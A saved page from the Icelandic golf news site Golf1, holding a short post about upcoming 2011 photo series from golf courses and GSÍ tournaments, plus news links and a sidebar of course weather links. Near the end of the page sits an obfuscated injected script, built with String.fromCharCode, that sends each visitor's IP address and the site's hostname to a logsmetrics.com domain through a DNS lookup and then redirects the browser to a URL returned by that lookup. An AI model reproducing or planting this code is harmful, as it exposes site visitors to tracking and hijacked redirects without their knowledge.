<p><a title="Haustmyndir af 5 golfvöllum á höfuðborgarsvæðinu" href="http://www.golf1.is/2012/02/myndaseria-horft-tilbaka-yfir-islenska-golfhaustid-haustmyndir-af-5-golfvollum-a-hofudborgarsvaedinu/"><span style="text-decoration: underline;"><strong>SMELLIÐ HÉR: </strong></span><span style="text-decoration: underline;"><strong>TIL AÐ SJÁ MYNDASERÍU FRÁ 5 GOLFVÖLLUM Á HÖFUÐBORGARSVÆÐINU Í HAUSTLITUM</strong></span></a></p>
<p>Þetta er næstsíðasta myndaserían frá haustinu 2011 &#8211; sú síðasta birtist hér á eftir, kl. 16 og er frá Opnu golfmóti GR, sem fram fór 9.10.11 þeirri skemmtilegu dagsetningu. Frétt Golf 1 um mótið verður endurbirt þar sem myndkerfi Golf 1 var ekki komið í lag s.l. október og því ekki hægt að birta þessa síðustu óbirtu haustseríu þá. Tekin var sú stefna að birta aðrar haustmyndaseríur t.a.m. af súpumóti GSG og Opnu móti GOS jafnóðum og mótin fóru fram og hafa þær seríur því þegar birst, enda komst myndkerfið mjög fljótt í gagnið.  Nú fer því að líða að þvi að ekki verði horft aftur í tímann heldur birtast myndaseríur jafnóðum og mótin fara fram&#8230; með einni örlítilli undantekningu&#8230;</p>
<p>Allra síðustu myndaseríur, sem birtar verða hér á Golf 1 frá 2011 eru frá  nokkrum GSÍ mótum. Byrjað verður á myndaseríum frá <strong>Áskorendamótaröðinni</strong>, <strong>Arionbankamótaröð unglinga</strong>, <strong>Eimskipsmótaröðinni</strong>, síðan verða <strong>myndir frá 35+</strong> og<strong> </strong>, en árið 2011 fóru karla- og kvennamótin fram á sitthvorum völlunum; karlarnir spiluðu  í Kiðjaberginu og konurnar í Öndverðarnesinu. Síðan verður 1 myndasería frá<strong> Íslandsmóti öldunga í Kiðjabergi</strong>. Myndaseríum  af GSÍ mótum 2011  lýkur hér á Golf 1með <strong>myndum frá lokahófi GSÍ, í höfuðstöðvum Arionbanka</strong>, 10. september 2011 s.l.</p>
<p>Framundan er síðan vor, sumar og haust 2012 og margar skemmtilegar myndaseríur væntanlegar!</p>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
						<div class="adbar">
					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
											<li><span>ágúst. 29. 2024 | 23:00</span> <a href="https://www.golf1.is/askorendamotarod-evropu-24-4-islenskir-kylfingar-medal-keppenda-i-konopiska/">Áskorendamótaröð Evrópu ´24: 4 íslenskir kylfingar meðal keppenda í Konopiska</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/unglingamotarodin-2024-veigar-heidarsson-islandsmeistari-i-holukeppni-i-piltaflokki-17-18-ara/">Unglingamótaröðin 2024: Veigar Heiðarsson Íslandsmeistari í holukeppni í piltafl.17-18 ára</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/let-access-gudrun-bra-og-ragnhildur-medal-keppenda-a-get-golfing-womens-meistaramotinu/">LET Access: Guðrún Brá og Ragnhildur meðal keppenda á Get Golfing Womens meistara-   mótinu</a></li>		
											<li><span>ágúst. 29. 2024 | 17:00</span> <a href="https://www.golf1.is/hjordis-for-holu-i-hoggi/">Hjördís fór holu í höggi!</a></li>		
											<li><span>ágúst. 29. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-sigridur-anna-kristinsdottir-og-aron-atli-bergmann-valtysson-29-agust-2024/">Afmæliskylfingar dagsins: Sigríður Anna Kristinsdóttir og Aron Atli Bergmann Valtýsson 29. ágúst 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 21:00</span> <a href="https://www.golf1.is/gfh-thorbjorg-og-kjartan-agust-klubbmeistarar-2024/">GFH: Þorbjörg og Kjartan Ágúst klúbbmeistarar 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-lee-mcleod-janzen-28-agust-2024/">Afmæliskylfingur dagsins: Lee McLeod Janzen —– 28. ágúst 2024</a></li>		
											<li><span>ágúst. 27. 2024 | 18:00</span> <a href="https://www.golf1.is/pga-bradley-sigradi-a-bmw-meistaramotinu/">PGA: Bradley sigraði á BMW meistaramótinu</a></li>		
											<li><span>ágúst. 27. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-aldis-osk-unnarsdottir-27-agust-2022-2/">Afmæliskylfingur dagsins: Aldís Ósk Unnarsdóttir – 27. ágúst 2024</a></li>		
									</ul>
			</div>

	
	<div id="sidebar">
	<div class="search_box">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.golf1.is/">
				<div>
					<label class="screen-reader-text" for="s">Leita að:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Leita" />
				</div>
			</form>	</div>
	<div class="adbar">
			<!--<a href="http://www.endor.is"><img width="270" height="180" src="https://www.golf1.is/wp-content/uploads/2011/09/endo_auglysing2.png" class="attachment-ad_sidebar size-ad_sidebar" alt="" decoding="async" loading="lazy" /></a>-->
	<!-- Either there are no banners, they are disabled or none qualified for this location! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->

	</div>
	
	<div class="col col1">
		<h2>Veðrið i golfinu</h2>
		<ul>
				<li><a href="https://www.yr.no/nb/værvarsel/daglig-tabell/2-3417972/Island/Höfuðborgarsvæði/Garðabær/Álftanes" title="Álftanessvöllur">Álftanessvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632287/Iceland/Northeast/Dalv%C3%ADkurbyggð/Dalvik" target="_blank">Arnarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633109/Iceland/Northeast/Ásbyrgi" target="_blank">Ásbyrgisvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416840/Iceland/West/Grundarfjordur" target="_blank">Bárarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415388/Iceland/Capital%20Region/Kjalarnes" title="Brautarholtsvöllur">Brautarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632028/Iceland/East/Fjarðabyggð/Eskifjordur" target="_blank">Byggðarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-7732668/Iceland/South/Laugarvatn" target="_blank">Dalbúi</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632226/Iceland/East/Djúpavogshreppur/Djupivogur">Djúpavogsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632077/Iceland/East/Fljótsdalshérað/Ekkjufell" target="_blank">Ekkjufellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3414079/Iceland/West/Snæfellsbær/Olafsvik" title="Fróðárvöllur">Fróðárvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3418653/Iceland/West/Akraneskaupstaður/Akranes" target="_blank">Garðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415982/Iceland/West/Borgarbyggð/Hreðavatn" target="_blank">Glannavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821172/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Grafarholtsvöllur" target="_blank">Grafarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2628020/Iceland/East/Fjarðabyggð/Neskaupstadhur" target="_blank">Grænanesvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415761/Iceland/South/Hveragerðisbær/Hveragerdi" target="_blank">Gufudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627140/Iceland/East/Seyðisfjarðarkaupstaður/Seyðisfjörður" target="_blank">Hagavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11258566/Iceland/West/Borgarbyggð/Borgarnes" target="_blank">Hamarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3417067/Iceland/South/Geysir" target="_blank">Haukadalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627309/Iceland/Northwest/Sveitarfélagið%20Skagafjörður/Sauðarkrokur" target="_blank">Hlíðarendavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821176/Iceland/Capital%20Region/Mosfellsbaer/Hl%C3%ADðavöllur" target="_blank">Hlíðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415496/Iceland/Southern%20Peninsula/Reykjanesbær/Keflavik" target="_blank">Hólmsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627130/Iceland/Northeast/Fjallabyggð/Siglufjordur" target="_blank">Hólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11711201/Iceland/West/Husafell" target="_blank">Húsafellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416888/Iceland/Southern%20Peninsula/Grindav%C3%ADkurbær/Grindavik" target="_blank">Húsatóftavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416706/Iceland/Capital%20Region/Hafnarfjarðarkaupstaður/Hafnarfjordur" target="_blank">Hvaleyrarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633274/Iceland/Northeast/Akureyrarkaupstaður/Akureyri" target="_blank">Jaðarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412011/Iceland/Southern%20Peninsula/Sveitarfélagið%20Vogar/Vogar" target="_blank">Kálfatjarnarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2629833/Iceland/Northeast/Norðurþing/Norðurþing" target="_blank">Katlavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurnes/Sandgerði/" target="_blank">Kirkjubólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415450/Iceland/South/Flóahreppur/Kiðjaberg" target="_blank">Kiðjabergsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821175/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Korpúlfsstaðavöllur" target="_blank">Korpúlfsstaðarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Norðurland_Eystra/Mývatn/" target="_blank">Krossdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Capital_Region/Garðabær/" target="_blank">Leirdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vestfirðir/B%C3%ADldudalur/" title="Litlueyrarvöllur">Litlueyrarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Þingeyri/" target="_blank">Meðaldalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821151/Iceland/Capital%20Region/Seltjarnarneskaupstaður/Golfklúbbur%20-%20Seltjarnarnes" target="_blank">Nesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Öndverðarnes/" target="_blank">Öndverðarnes</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vesturland/Reykholt/" target="_blank">Reykholtsdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Fludir/" target="_blank">Selsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821169/Iceland/Capital%20Region/Garðabær/Golfklúbburinn%20Setberg" target="_blank">Setbergsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Austurland/Sveitarfélagið_Hornafjörður/" target="_blank">Silfurnesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hella/" target="_blank">Strandarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3413604/Iceland/South/Sveitarfélagið%20Árborg/Selfoss">Svarfhólsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Ísafjörður/" target="_blank">Tungudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821171/Iceland/Capital%20Region/Garðabær/Urriðavöllur" target="_blank">Urriðavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Úþl%C3%ADð/">Úthlíð</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412093/Iceland/South/Vestmannaeyjar/Vestmannaeyjar" target="_blank">Vestmannaeyjavöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vesturland/Stykkishólmur/" target="_blank">Víkurvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Þorlákshöfn/" target="_blank">Þorláksvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hvolsvöllur/" target="_blank">Þverárvöllur</a></li>
		</ul>
	</div>
	<div class="col col2">
		<h2>Innlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.golf.is" target="_blank">Golf.is</a></li>
<li><a href="https://www.golfkylfur.is/" target="_blank">Golfkylfur.is</a></li>
<li><a href="https://hissa.is/" target="_blank">Hissa.is</a></li>
		</ul>
	</div>
	<div class="col col3">
		<h2>Erlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.alpg.com.au/" target="_blank">ALPG</a></li>
<li><a href="https://www.europeantour.com/" target="_blank">European Tour</a></li>
<li><a href="https://www.ladieseuropeantour.com/" target="_blank">LET</a></li>
<li><a href="https://www.lpga.com/default_new.aspx" target="_blank">LPGA</a></li>
<li><a href="https://www.pgatour.com" target="_blank">PGA</a></li>
<li><a href="https://www.sunshinetour.com/home.asp" target="_blank">Sunshine Tour</a></li>
		</ul>
	</div>

	<div class="adbar">
		<a href="#"></a>
	</div>
	<div class="adbar">
			<a href="#"></a>
	</div>
		</div><!--sidebar--></div><!--#content-->
	<div class="clear"></div>
	</div><!--.container-->
	<div id="footer"><footer>
			GOLF1 - Vefur um golf og tengt efni - &copy; Ragnheiður Jónsdottir
	</footer></div><!--#footer-->
</div><!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/golf1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golf1.is/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golf1.is/wp-includes/js/wp-emoji-release.min.js?ver=c4ab86d7894a370169c90184d92e9a30"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golf1.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"303229763027490","channelUrl":"https:\/\/www.golf1.is\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/is_IS/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>